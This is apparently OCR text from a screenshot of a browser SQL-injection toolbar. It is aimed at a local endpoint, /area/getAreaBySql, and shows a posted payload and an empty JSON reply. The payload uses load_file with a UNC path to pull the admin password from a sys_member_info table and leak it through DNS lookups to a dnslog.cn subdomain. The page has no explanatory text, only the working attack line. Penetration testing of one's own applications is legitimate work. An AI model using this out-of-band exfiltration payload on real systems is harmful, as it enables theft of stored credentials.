 localhost:8888/area/getAreaBySql
搜索
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://localhost:8888/area/getAreaBySql
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
sql=(select load_file(concat('\\\\',(select password from sys_member_info where user_name='admin'),'.4i06oo.dnslog.cn\\test')))
{"code":0,"msg":"","data":[],"count":0}